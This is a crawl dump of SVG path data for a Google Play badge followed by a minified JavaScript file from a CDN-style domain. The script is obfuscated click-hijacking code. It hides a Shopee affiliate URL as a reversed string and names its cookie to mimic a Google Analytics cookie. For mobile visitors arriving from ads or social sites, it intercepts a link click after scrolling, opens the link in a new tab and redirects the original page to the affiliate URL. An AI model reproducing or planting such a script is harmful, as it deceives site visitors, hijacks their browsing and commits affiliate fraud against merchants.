11.5928C127.985 11.3011 128.113 10.9844 128.204 10.6426V8.99515C128.149 8.7445 128.07 8.50296 127.965 8.27054C127.865 8.03356 127.732 7.82392 127.568 7.64163C127.409 7.45478 127.211 7.30667 126.974 7.1973C126.741 7.08792 126.465 7.03323 126.146 7.03323C125.8 7.03323 125.502 7.10615 125.251 7.25198C125.005 7.39326 124.802 7.58922 124.643 7.83987C124.483 8.08597 124.365 8.37308 124.287 8.7012C124.214 9.02477 124.178 9.37112 124.178 9.74026ZM135.648 11.791V6.10355H136.92V13.5H135.71L135.648 11.791ZM135.888 10.2325L136.414 10.2188C136.414 10.711 136.362 11.1667 136.257 11.586C136.157 12.0007 135.993 12.3607 135.765 12.666C135.537 12.9714 135.238 13.2106 134.869 13.3838C134.5 13.5524 134.051 13.6367 133.522 13.6367C133.162 13.6367 132.832 13.5843 132.531 13.4795C132.235 13.3747 131.98 13.2129 131.766 12.9942C131.551 12.7754 131.385 12.4906 131.267 12.1397C131.153 11.7888 131.096 11.3672 131.096 10.875V6.10355H132.36V10.8887C132.36 11.2214 132.397 11.4971 132.47 11.7159C132.547 11.93 132.65 12.1009 132.777 12.2285C132.91 12.3516 133.055 12.4382 133.215 12.4883C133.379 12.5384 133.548 12.5635 133.721 12.5635C134.258 12.5635 134.685 12.461 134.999 12.2559C135.313 12.0463 135.539 11.766 135.676 11.4151C135.817 11.0596 135.888 10.6654 135.888 10.2325ZM132.853 15.1817C132.853 14.9766 132.914 14.8034 133.037 14.6621C133.165 14.5209 133.352 14.4502 133.598 14.4502C133.839 14.4502 134.024 14.5209 134.151 14.6621C134.284 14.8034 134.35 14.9766 134.35 15.1817C134.35 15.3776 134.284 15.544 134.151 15.6807C134.024 15.822 133.839 15.8926 133.598 15.8926C133.352 15.8926 133.165 15.822 133.037 15.6807C132.914 15.544 132.853 15.3776 132.853 15.1817ZM140.112 7.68265V13.5H138.848V6.10355H140.044L140.112 7.68265ZM139.812 9.52151L139.285 9.50101C139.29 8.99515 139.365 8.52803 139.511 8.09964C139.657 7.6667 139.862 7.29072 140.126 6.97171C140.39 6.6527 140.705 6.40661 141.069 6.23343C141.438 6.05569 141.846 5.96683 142.293 5.96683C142.658 5.96683 142.986 6.01696 143.277 6.11722C143.569 6.21292 143.817 6.36787 144.022 6.58206C144.232 6.79625 144.392 7.07425 144.501 7.41605C144.61 7.75329 144.665 8.16572 144.665 8.65335V13.5H143.394V8.63968C143.394 8.25231 143.337 7.94241 143.223 7.70999C143.109 7.47301 142.942 7.30211 142.724 7.1973C142.505 7.08792 142.236 7.03323 141.917 7.03323C141.603 7.03323 141.315 7.09931 141.056 7.23148C140.8 7.36364 140.579 7.54593 140.393 7.77835C140.21 8.01077 140.067 8.27737 139.962 8.57816C139.862 8.87438 139.812 9.18883 139.812 9.52151ZM151.378 6.10355H152.526V13.3428C152.526 13.9945 152.394 14.5505 152.13 15.0108C151.866 15.4711 151.496 15.8197 151.022 16.0567C150.553 16.2982 150.011 16.419 149.396 16.419C149.14 16.419 148.84 16.378 148.493 16.2959C148.151 16.2185 147.814 16.084 147.481 15.8926C147.153 15.7058 146.878 15.4528 146.654 15.1338L147.317 14.3819C147.627 14.7556 147.951 15.0153 148.288 15.1612C148.63 15.307 148.967 15.3799 149.3 15.3799C149.701 15.3799 150.047 15.3047 150.339 15.1543C150.631 15.0039 150.856 14.7806 151.016 14.4844C151.18 14.1927 151.262 13.8327 151.262 13.4043V7.7305L151.378 6.10355ZM146.285 9.88382V9.74026C146.285 9.17516 146.351 8.66247 146.483 8.20218C146.62 7.73734 146.814 7.33857 147.064 7.00589C147.32 6.67321 147.627 6.418 147.987 6.24026C148.347 6.05797 148.753 5.96683 149.204 5.96683C149.669 5.96683 150.075 6.04886 150.421 6.21292C150.772 6.37243 151.068 6.60713 151.31 6.91702C151.556 7.22236 151.749 7.5915 151.891 8.02444C152.032 8.45739 152.13 8.9473 152.185 9.49417V10.1231C152.134 10.6654 152.036 11.153 151.891 11.586C151.749 12.0189 151.556 12.3881 151.31 12.6934C151.068 12.9987 150.772 13.2334 150.421 13.3975C150.07 13.557 149.66 13.6367 149.19 13.6367C148.748 13.6367 148.347 13.5433 147.987 13.3565C147.632 13.1696 147.326 12.9076 147.071 12.5703C146.816 12.2331 146.62 11.8366 146.483 11.3809C146.351 10.9206 146.285 10.4216 146.285 9.88382ZM147.55 9.74026V9.88382C147.55 10.253 147.586 10.5993 147.659 10.9229C147.737 11.2464 147.853 11.5313 148.008 11.7774C148.167 12.0235 148.37 12.2172 148.616 12.3584C148.862 12.4951 149.156 12.5635 149.498 12.5635C149.917 12.5635 150.264 12.4746 150.537 12.2969C150.811 12.1192 151.027 11.8845 151.187 11.5928C151.351 11.3011 151.478 10.9844 151.569 10.6426V8.99515C151.519 8.7445 151.442 8.50296 151.337 8.27054C151.237 8.03356 151.104 7.82392 150.94 7.64163C150.781 7.45478 150.583 7.30667 150.346 7.1973C150.109 7.08792 149.831 7.03323 149.512 7.03323C149.165 7.03323 148.867 7.10615 148.616 7.25198C148.37 7.39326 148.167 7.58922 148.008 7.83987C147.853 8.08597 147.737 8.37308 147.659 8.7012C147.586 9.02477 147.55 9.37112 147.55 9.74026ZM161.796 4.42874L158.501 13.5H157.154L160.948 3.54691H161.816L161.796 4.42874ZM164.558 13.5L161.256 4.42874L161.235 3.54691H162.104L165.911 13.5H164.558ZM164.387 9.81546V10.8955H158.795V9.81546H164.387ZM168.317 7.68265V13.5H167.053V6.10355H168.249L168.317 7.68265ZM168.017 9.52151L167.49 9.50101C167.495 8.99515 167.57 8.52803 167.716 8.09964C167.862 7.6667 168.067 7.29072 168.331 6.97171C168.595 6.6527 168.91 6.40661 169.274 6.23343C169.644 6.05569 170.051 5.96683 170.498 5.96683C170.863 5.96683 171.191 6.01696 171.482 6.11722C171.774 6.21292 172.022 6.36787 172.228 6.58206C172.437 6.79625 172.597 7.07425 172.706 7.41605C172.815 7.75329 172.87 8.16572 172.87 8.65335V13.5H171.599V8.63968C171.599 8.25231 171.542 7.94241 171.428 7.70999C171.314 7.47301 171.147 7.30211 170.929 7.1973C170.71 7.08792 170.441 7.03323 170.122 7.03323C169.808 7.03323 169.521 7.09931 169.261 7.23148C169.006 7.36364 168.785 7.54593 168.598 7.77835C168.415 8.01077 168.272 8.27737 168.167 8.57816C168.067 8.87438 168.017 9.18883 168.017 9.52151ZM179.453 12.0645V3.00003H180.725V13.5H179.562L179.453 12.0645ZM174.477 9.88382V9.74026C174.477 9.17516 174.545 8.66247 174.682 8.20218C174.823 7.73734 175.021 7.33857 175.276 7.00589C175.536 6.67321 175.844 6.418 176.199 6.24026C176.559 6.05797 176.96 5.96683 177.402 5.96683C177.867 5.96683 178.273 6.04886 178.619 6.21292C178.97 6.37243 179.266 6.60713 179.508 6.91702C179.754 7.22236 179.948 7.5915 180.089 8.02444C180.23 8.45739 180.328 8.9473 180.383 9.49417V10.1231C180.333 10.6654 180.235 11.153 180.089 11.586C179.948 12.0189 179.754 12.3881 179.508 12.6934C179.266 12.9987 178.97 13.2334 178.619 13.3975C178.268 13.557 177.858 13.6367 177.389 13.6367C176.956 13.6367 176.559 13.5433 176.199 13.3565C175.844 13.1696 175.536 12.9076 175.276 12.5703C175.021 12.2331 174.823 11.8366 174.682 11.3809C174.545 10.9206 174.477 10.4216 174.477 9.88382ZM175.748 9.74026V9.88382C175.748 10.253 175.785 10.5993 175.857 10.9229C175.935 11.2464 176.053 11.5313 176.213 11.7774C176.372 12.0235 176.575 12.2172 176.821 12.3584C177.067 12.4951 177.361 12.5635 177.703 12.5635C178.122 12.5635 178.466 12.4746 178.735 12.2969C179.009 12.1192 179.228 11.8845 179.392 11.5928C179.556 11.3011 179.683 10.9844 179.774 10.6426V8.99515C179.72 8.7445 179.64 8.50296 179.535 8.27054C179.435 8.03356 179.303 7.82392 179.139 7.64163C178.979 7.45478 178.781 7.30667 178.544 7.1973C178.312 7.08792 178.036 7.03323 177.717 7.03323C177.37 7.03323 177.072 7.10615 176.821 7.25198C176.575 7.39326 176.372 7.58922 176.213 7.83987C176.053 8.08597 175.935 8.37308 175.857 8.7012C175.785 9.02477 175.748 9.37112 175.748 9.74026ZM183.958 7.26566V13.5H182.693V6.10355H183.924L183.958 7.26566ZM186.269 6.06253L186.262 7.23831C186.157 7.21553 186.057 7.20185 185.961 7.1973C185.87 7.18818 185.765 7.18362 185.646 7.18362C185.355 7.18362 185.097 7.2292 184.874 7.32034C184.651 7.41149 184.462 7.53909 184.307 7.70316C184.152 7.86722 184.029 8.06318 183.938 8.29105C183.851 8.51435 183.794 8.76045 183.767 9.02933L183.411 9.23441C183.411 8.78779 183.454 8.36852 183.541 7.97659C183.632 7.58467 183.771 7.23831 183.958 6.93753C184.145 6.63219 184.382 6.39521 184.669 6.22659C184.961 6.05342 185.307 5.96683 185.708 5.96683C185.799 5.96683 185.904 5.97822 186.022 6.00101C186.141 6.01924 186.223 6.03974 186.269 6.06253ZM186.966 9.88382V9.72659C186.966 9.19339 187.043 8.69892 187.198 8.24319C187.353 7.78291 187.576 7.38415 187.868 7.04691C188.16 6.70511 188.513 6.44079 188.928 6.25394C189.342 6.06253 189.807 5.96683 190.322 5.96683C190.842 5.96683 191.309 6.06253 191.724 6.25394C192.143 6.44079 192.498 6.70511 192.79 7.04691C193.086 7.38415 193.312 7.78291 193.467 8.24319C193.622 8.69892 193.699 9.19339 193.699 9.72659V9.88382C193.699 10.417 193.622 10.9115 193.467 11.3672C193.312 11.8229 193.086 12.2217 192.79 12.5635C192.498 12.9007 192.145 13.1651 191.73 13.3565C191.32 13.5433 190.855 13.6367 190.336 13.6367C189.816 13.6367 189.349 13.5433 188.935 13.3565C188.52 13.1651 188.164 12.9007 187.868 12.5635C187.576 12.2217 187.353 11.8229 187.198 11.3672C187.043 10.9115 186.966 10.417 186.966 9.88382ZM188.23 9.72659V9.88382C188.23 10.253 188.274 10.6016 188.36 10.9297C188.447 11.2533 188.577 11.5404 188.75 11.791C188.928 12.0417 189.149 12.2399 189.413 12.3858C189.677 12.527 189.985 12.5977 190.336 12.5977C190.682 12.5977 190.985 12.527 191.245 12.3858C191.509 12.2399 191.728 12.0417 191.901 11.791C192.075 11.5404 192.204 11.2533 192.291 10.9297C192.382 10.6016 192.428 10.253 192.428 9.88382V9.72659C192.428 9.36201 192.382 9.01793 192.291 8.69437C192.204 8.36624 192.072 8.07685 191.895 7.8262C191.721 7.57099 191.503 7.37047 191.238 7.22464C190.979 7.07881 190.673 7.00589 190.322 7.00589C189.976 7.00589 189.671 7.07881 189.406 7.22464C189.146 7.37047 188.928 7.57099 188.75 7.8262C188.577 8.07685 188.447 8.36624 188.36 8.69437C188.274 9.01793 188.23 9.36201 188.23 9.72659ZM196.659 6.10355V13.5H195.388V6.10355H196.659ZM195.292 4.14163C195.292 3.93655 195.354 3.76338 195.477 3.6221C195.604 3.48082 195.791 3.41019 196.037 3.41019C196.279 3.41019 196.463 3.48082 196.591 3.6221C196.723 3.76338 196.789 3.93655 196.789 4.14163C196.789 4.3376 196.723 4.50622 196.591 4.64749C196.463 4.78421 196.279 4.85257 196.037 4.85257C195.791 4.85257 195.604 4.78421 195.477 4.64749C195.354 4.50622 195.292 4.3376 195.292 4.14163ZM203.352 12.0645V3.00003H204.623V13.5H203.461L203.352 12.0645ZM198.375 9.88382V9.74026C198.375 9.17516 198.443 8.66247 198.58 8.20218C198.721 7.73734 198.92 7.33857 199.175 7.00589C199.435 6.67321 199.742 6.418 200.098 6.24026C200.458 6.05797 200.859 5.96683 201.301 5.96683C201.766 5.96683 202.171 6.04886 202.518 6.21292C202.868 6.37243 203.165 6.60713 203.406 6.91702C203.652 7.22236 203.846 7.5915 203.987 8.02444C204.129 8.45739 204.227 8.9473 204.281 9.49417V10.1231C204.231 10.6654 204.133 11.153 203.987 11.586C203.846 12.0189 203.652 12.3881 203.406 12.6934C203.165 12.9987 202.868 13.2334 202.518 13.3975C202.167 13.557 201.757 13.6367 201.287 13.6367C200.854 13.6367 200.458 13.5433 200.098 13.3565C199.742 13.1696 199.435 12.9076 199.175 12.5703C198.92 12.2331 198.721 11.8366 198.58 11.3809C198.443 10.9206 198.375 10.4216 198.375 9.88382ZM199.646 9.74026V9.88382C199.646 10.253 199.683 10.5993 199.756 10.9229C199.833 11.2464 199.952 11.5313 200.111 11.7774C200.271 12.0235 200.474 12.2172 200.72 12.3584C200.966 12.4951 201.26 12.5635 201.602 12.5635C202.021 12.5635 202.365 12.4746 202.634 12.2969C202.907 12.1192 203.126 11.8845 203.29 11.5928C203.454 11.3011 203.582 10.9844 203.673 10.6426V8.99515C203.618 8.7445 203.538 8.50296 203.434 8.27054C203.333 8.03356 203.201 7.82392 203.037 7.64163C202.878 7.45478 202.679 7.30667 202.442 7.1973C202.21 7.08792 201.934 7.03323 201.615 7.03323C201.269 7.03323 200.97 7.10615 200.72 7.25198C200.474 7.39326 200.271 7.58922 200.111 7.83987C199.952 8.08597 199.833 8.37308 199.756 8.7012C199.683 9.02477 199.646 9.37112 199.646 9.74026ZM206.537 12.8301C206.537 12.6159 206.603 12.4359 206.735 12.2901C206.872 12.1397 207.068 12.0645 207.323 12.0645C207.578 12.0645 207.772 12.1397 207.904 12.2901C208.041 12.4359 208.109 12.6159 208.109 12.8301C208.109 13.0397 208.041 13.2175 207.904 13.3633C207.772 13.5091 207.578 13.5821 207.323 13.5821C207.068 13.5821 206.872 13.5091 206.735 13.3633C206.603 13.2175 206.537 13.0397 206.537 12.8301ZM206.544 6.79398C206.544 6.57978 206.61 6.39977 206.742 6.25394C206.879 6.10355 207.075 6.02835 207.33 6.02835C207.585 6.02835 207.779 6.10355 207.911 6.25394C208.048 6.39977 208.116 6.57978 208.116 6.79398C208.116 7.00361 208.048 7.18135 207.911 7.32718C207.779 7.47301 207.585 7.54593 207.33 7.54593C207.075 7.54593 206.879 7.47301 206.742 7.32718C206.61 7.18135 206.544 7.00361 206.544 6.79398Z" fill="black"/>
<path d="M205.489 64.2768H78.4674C75.5654 64.2768 73.333 62.0445 73.333 59.1424V28.7823C73.333 25.8802 75.7886 23.6479 78.4674 23.6479H205.489C208.391 23.6479 210.623 25.8802 210.623 28.7823V59.3656C210.623 62.0445 208.391 64.2768 205.489 64.2768Z" fill="black"/>
<path d="M205.489 24.5408C207.944 24.5408 209.73 26.5499 209.73 28.7823V59.3656C209.73 61.8212 207.721 63.6071 205.489 63.6071H78.4674C76.0118 63.6071 74.226 61.598 74.226 59.3656V28.7823C74.226 26.3267 76.2351 24.5408 78.4674 24.5408H205.489V24.5408ZM205.489 23.6479H78.4674C75.7886 23.6479 73.333 25.8802 73.333 28.7823V59.3656C73.333 62.2677 75.5654 64.5001 78.4674 64.5001H205.489C208.391 64.5001 210.623 62.2677 210.623 59.3656V28.7823C210.623 25.8802 208.391 23.6479 205.489 23.6479Z" fill="#A6A5A5"/>
<path d="M142.757 45.7484C140.302 45.7484 138.516 47.5342 138.516 49.9898C138.516 52.4454 140.525 54.2313 142.757 54.2313C145.213 54.2313 146.999 52.4454 146.999 49.9898C146.999 47.5342 144.99 45.7484 142.757 45.7484ZM142.757 52.6687C141.418 52.6687 140.302 51.5525 140.302 49.9898C140.302 48.4272 141.418 47.311 142.757 47.311C144.097 47.311 145.213 48.4272 145.213 49.9898C145.213 51.5525 143.874 52.6687 142.757 52.6687ZM133.158 45.7484C130.703 45.7484 128.917 47.5342 128.917 49.9898C128.917 52.4454 130.926 54.2313 133.158 54.2313C135.614 54.2313 137.4 52.4454 137.4 49.9898C137.623 47.5342 135.614 45.7484 133.158 45.7484ZM133.158 52.6687C131.819 52.6687 130.703 51.5525 130.703 49.9898C130.703 48.4272 131.819 47.311 133.158 47.311C134.498 47.311 135.614 48.4272 135.614 49.9898C135.614 51.5525 134.498 52.6687 133.158 52.6687ZM121.997 47.0878V48.8737H126.461C126.238 49.9898 126.015 50.6595 125.568 51.106C124.675 51.7757 123.782 52.6687 121.997 52.6687C119.318 52.6687 117.085 50.4363 117.085 47.7575C117.085 45.0786 119.094 42.8463 121.997 42.8463C123.559 42.8463 124.452 43.516 125.345 44.1857L126.684 42.8463C125.568 41.7301 124.229 41.0604 121.997 41.0604C118.201 41.0604 115.076 43.9625 115.076 47.7575C115.076 51.5525 118.201 54.4546 121.997 54.4546C124.006 54.4546 125.568 53.7848 126.684 52.6687C127.801 51.5525 128.247 49.7666 128.247 48.4272C128.247 47.9807 128.247 47.5342 128.247 47.311H121.997V47.0878ZM167.983 48.4272C167.537 47.5342 166.42 45.7484 164.188 45.7484C161.956 45.7484 160.17 47.5342 160.17 49.9898C160.17 52.4454 161.956 54.2313 164.411 54.2313C166.42 54.2313 167.537 53.1151 167.983 52.2222L166.42 51.3293C165.974 51.999 165.304 52.4454 164.188 52.4454C163.295 52.4454 162.625 51.999 162.179 51.106L167.983 48.6504V48.4272ZM162.179 49.9898C162.179 48.4272 163.518 47.5342 164.411 47.5342C165.081 47.5342 165.751 47.9807 165.974 48.4272L162.179 49.9898ZM157.491 54.2313H159.5V41.5069H157.491V54.2313ZM154.366 46.6413C153.919 46.1948 153.026 45.7484 152.133 45.7484C149.901 45.7484 147.892 47.7575 147.892 49.9898C147.892 52.4454 149.901 54.2313 152.133 54.2313C153.25 54.2313 153.919 53.7848 154.366 53.3384V54.0081C154.366 55.5707 153.473 56.4637 152.133 56.4637C151.017 56.4637 150.347 55.5707 149.901 54.901L148.338 55.5707C148.785 56.6869 150.124 58.0263 152.133 58.0263C154.366 58.0263 156.152 56.6869 156.152 53.5616V45.9716H154.366V46.6413ZM152.133 52.6687C150.794 52.6687 149.678 51.5525 149.678 49.9898C149.678 48.4272 150.794 47.311 152.133 47.311C153.473 47.311 154.366 48.4272 154.366 49.9898C154.366 51.5525 153.473 52.6687 152.133 52.6687ZM176.913 41.5069H172.448V54.2313H174.234V49.3201H176.913C178.922 49.3201 181.154 47.7575 181.154 45.3019C181.154 42.8463 178.922 41.5069 176.913 41.5069ZM176.913 47.5342H174.234V43.0695H176.913C178.252 43.0695 179.145 44.1857 179.145 45.3019C179.145 46.4181 178.252 47.5342 176.913 47.5342ZM188.744 45.7484C187.405 45.7484 185.842 46.4181 185.396 47.7575L187.181 48.4272C187.628 47.7575 188.298 47.5342 188.967 47.5342C189.86 47.5342 190.976 48.2039 190.976 49.0969V49.3201C190.53 49.0969 189.86 48.8737 188.967 48.8737C187.181 48.8737 185.396 49.7666 185.396 51.7757C185.396 53.5616 186.958 54.6778 188.521 54.6778C189.86 54.6778 190.53 54.0081 190.976 53.3384V54.2313H192.762V49.3201C192.539 47.0878 190.753 45.7484 188.744 45.7484ZM188.521 52.6687C187.851 52.6687 186.958 52.4454 186.958 51.5525C186.958 50.6595 188.074 50.2131 188.967 50.2131C189.86 50.2131 190.083 50.4363 190.753 50.6595C190.53 51.7757 189.414 52.6687 188.521 52.6687ZM199.236 45.9716L197.004 51.5525L194.771 45.9716H192.762L196.111 53.5616L194.102 57.8031H196.111L201.245 45.7484H199.236V45.9716ZM182.047 54.2313H183.833V41.5069H182.047V54.2313Z" fill="white"/>
<path d="M84.048 31.2378C83.8248 31.461 83.6016 32.1307 83.6016 32.5772V55.1241C83.6016 55.7938 83.8248 56.2402 84.048 56.4635L96.5493 43.9622V43.739L84.048 31.2378Z" fill="#5BC8F3"/>
<path d="M100.792 48.2039L96.5508 43.9625V43.7392L100.792 39.4977L105.703 42.3998C107.043 43.2928 107.043 44.6322 105.703 45.3019L100.792 48.2039Z" fill="url(#paint0_linear_8600_292535)"/>
<path d="M101.015 48.2038L96.7733 43.9623L84.0488 56.6868C84.4953 57.1333 85.3882 57.1333 86.058 56.6868L101.015 48.2038Z" fill="url(#paint1_linear_8600_292535)"/>
<path d="M101.014 39.7208L86.2806 31.2378C85.3877 30.7914 84.718 30.7914 84.2715 31.2378L96.9959 43.9623L101.014 39.7208Z" fill="url(#paint2_linear_8600_292535)"/>
<path d="M117.754 36.5956H117.084V31.4612H115.521V30.7915H119.54V31.4612H117.977V36.5956H117.754Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M120.658 34.8098L119.988 36.5956H119.318L121.104 31.0147H121.997L123.783 36.5956H123.113L122.667 34.8098H120.658ZM122.444 34.3633L121.997 32.8006C121.774 32.3542 121.774 32.1309 121.774 31.9077C121.774 32.1309 121.551 32.5774 121.551 32.8006L121.104 34.3633H122.444ZM121.327 30.7915C121.551 30.345 121.774 30.345 121.774 29.8986C121.774 29.6753 121.551 29.6753 121.551 29.6753C121.327 29.6753 121.327 29.8986 121.104 29.8986L120.881 29.6753C121.104 29.4521 121.327 29.2289 121.774 29.2289C122.22 29.2289 122.444 29.4521 122.444 29.8986C122.444 30.345 121.997 30.345 121.774 30.7915H121.327Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M124.673 36.5956V30.7915H125.343V36.5956H124.673V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M128.472 36.5956V30.7915H129.365L132.267 35.2562V34.14V30.7915H132.936V36.5956H132.267L129.141 31.9077V33.0239V36.5956H128.472V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M138.962 33.6938C138.962 35.4796 137.846 36.5958 136.506 36.5958C135.167 36.5958 134.051 35.4796 134.051 33.917C134.051 32.1311 135.167 31.0149 136.506 31.0149C138.069 31.0149 138.962 32.1311 138.962 33.6938ZM134.72 33.917C134.72 35.0332 135.39 36.1494 136.506 36.1494C137.623 36.1494 138.292 35.0332 138.292 33.917C138.292 32.8008 137.623 31.6846 136.506 31.6846C135.39 31.4614 134.72 32.5776 134.72 33.917ZM136.73 29.8987L137.623 30.7917H136.953L136.506 30.122L135.837 30.7917H135.167L136.06 29.8987H136.73V29.8987ZM136.06 37.712C136.06 37.4888 136.283 37.2655 136.506 37.2655C136.73 37.2655 136.953 37.4888 136.953 37.712C136.953 37.9352 136.73 38.1585 136.506 38.1585C136.283 37.9352 136.06 37.712 136.06 37.712Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M140.08 36.5956V30.7915H140.75V36.5956H140.08V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M143.649 36.5956V30.7915H145.435C146.328 30.7915 146.998 31.0147 147.668 31.6844C148.114 32.1309 148.561 33.0239 148.561 33.6936C148.561 34.5865 148.337 35.2562 147.668 35.7027C147.221 36.1492 146.328 36.5956 145.435 36.5956H143.649V36.5956ZM144.542 35.9259H145.659C146.328 35.9259 146.775 35.7027 147.221 35.2562C147.668 34.8098 147.891 34.3633 147.891 33.6936C147.891 33.0239 147.668 32.5774 147.221 32.1309C146.775 31.6844 146.328 31.4612 145.659 31.4612H144.542V35.9259Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M151.462 36.5956C150.792 36.5956 150.346 36.3724 149.899 35.9259C149.453 35.4795 149.229 35.033 149.229 34.3633V30.7915H149.899V34.5865C149.899 35.033 150.122 35.4795 150.346 35.7027C150.569 35.9259 151.015 36.1492 151.462 36.1492C151.908 36.1492 152.355 35.9259 152.578 35.7027C152.801 35.4795 153.024 35.033 153.024 34.5865V30.7915H153.694V34.3633C153.694 35.033 153.471 35.7027 153.024 35.9259C152.801 36.3724 152.132 36.5956 151.462 36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M155.035 36.5956V30.7915H155.928L158.83 35.2562V34.14V30.7915H159.5V36.5956H158.83L155.928 31.9077V33.0239V36.5956H155.035V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M166.417 33.9168C166.417 34.8097 166.194 35.4794 165.747 35.9259C165.301 36.5956 164.408 36.8188 163.515 36.8188C162.622 36.8188 161.952 36.5956 161.283 35.9259C160.613 35.2562 160.39 34.5865 160.39 33.6935C160.39 32.8006 160.613 32.1309 161.283 31.4612C161.952 30.7915 162.622 30.5682 163.515 30.5682C163.961 30.5682 164.408 30.5682 164.631 30.7915C165.078 31.0147 165.301 31.2379 165.524 31.4612L165.078 31.9077C164.631 31.4612 164.185 31.2379 163.515 31.2379C162.845 31.2379 162.399 31.4612 161.952 31.9077C161.506 32.3541 161.283 32.8006 161.283 33.6935C161.283 34.3633 161.506 35.033 161.952 35.4794C162.399 35.9259 162.845 36.1491 163.515 36.1491C164.185 36.1491 164.631 35.9259 165.078 35.4794C165.301 35.2562 165.524 34.8097 165.524 34.3633H163.515V33.4703H166.417C166.417 33.6935 166.417 33.6935 166.417 33.9168Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M171.108 36.5956H170.439V31.4612H168.876V30.7915H172.894V31.4612H171.332V36.5956H171.108Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M173.563 36.5956V30.7915H175.573C176.019 30.7915 176.466 31.0147 176.912 31.238C177.358 31.4612 177.358 31.9077 177.358 32.5774C177.358 33.0239 177.135 33.2471 176.912 33.6936C176.689 33.9168 176.242 34.14 176.019 34.3633L177.582 36.8189H176.689L175.126 34.3633H174.233V36.8189H173.563V36.5956ZM174.233 33.4703H175.349C175.573 33.4703 175.796 33.4703 176.019 33.2471C176.242 33.0239 176.242 32.8006 176.242 32.5774C176.242 32.3542 176.242 32.1309 176.019 31.9077C175.796 31.6844 175.573 31.6844 175.349 31.6844H174.01V33.4703H174.233Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M181.821 31.4612H179.142V33.2471H181.598V33.9168H179.142V35.7027H181.821V36.3724H178.473V30.7915H181.821V31.4612ZM178.919 30.1218L179.812 29.2289H180.482L181.375 30.1218H180.482L180.035 29.6753L179.589 30.1218H178.919Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M182.937 36.5956V30.7915H183.829L186.732 35.2562V34.14V30.7915H187.401V36.5956H186.732L183.829 31.9077V33.0239V36.5956H182.937V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<defs>
<linearGradient id="paint0_linear_8600_292535" x1="105.034" y1="43.9705" x2="80.4682" y2="43.9705" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFDF00"/>
<stop offset="0.4087" stop-color="#FBBC0E"/>
<stop offset="0.7754" stop-color="#F9A418"/>
<stop offset="1" stop-color="#F89B1C"/>
</linearGradient>
<linearGradient id="paint1_linear_8600_292535" x1="98.6583" y1="46.3003" x2="75.5525" y2="69.4059" gradientUnits="userSpaceOnUse">
<stop stop-color="#EE4447"/>
<stop offset="1" stop-color="#C5166C"/>
</linearGradient>
<linearGradient id="paint2_linear_8600_292535" x1="75.449" y1="18.431" x2="94.3144" y2="37.2965" gradientUnits="userSpaceOnUse">
<stop stop-color="#269E6F"/>
<stop offset="0.05089" stop-color="#2BA06F"/>
<stop offset="0.4663" stop-color="#53B26B"/>
<stop offset="0.7971" stop-color="#6BBD69"/>
<stop offset="1" stop-color="#74C168"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/nxbtt.js
body_size: 669
content:
!function(){var e={d:function(e){return e.split("").reverse().join("")},L:function(){return e.d("W5jt8axmp7/nv.eepohs.s//:sptth")},k:"_ga_D8SD9STSJ5",isM:function(){var e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gC:function(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null},sC:function(e,t,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),document.cookie=e+"="+t+";expires="+o.toUTCString()+";path=/"},chk:function(){var e=document.referrer.toLowerCase(),t=new URLSearchParams(location.search),n=t.has("gclid")||t.has("fbclid")||t.has("msclkid")||t.has("srsltid");if(("organic"===(t.get("utm_medium")||"")||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(e)&&/search/.test(e))&&!n)return!1;return["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"].some((function(n){return e.includes(n)||(t.get("utm_source")||"").includes(n)}))||n},act:function(t){var n=t.target.closest("a");if(n&&n.href){var o=n.getAttribute("href").toLowerCase().trim();"#"!==o&&"/"!==o&&0!==o.indexOf("javascript:")&&(e.gC(e.k)&&"true"===e.gC(e.k)||!e.isM()||(t.preventDefault(),e.sC(e.k,"true",3),window.open(n.href,"_blank"),window.location.replace(e.L())))}},init:function(){var t=function(){window.scrollY>800&&(window.removeEventListener("scroll",t),e.chk()&&document.addEventListener("click",e.act,!0))};window.addEventListener("scroll",t)}};e.init()}();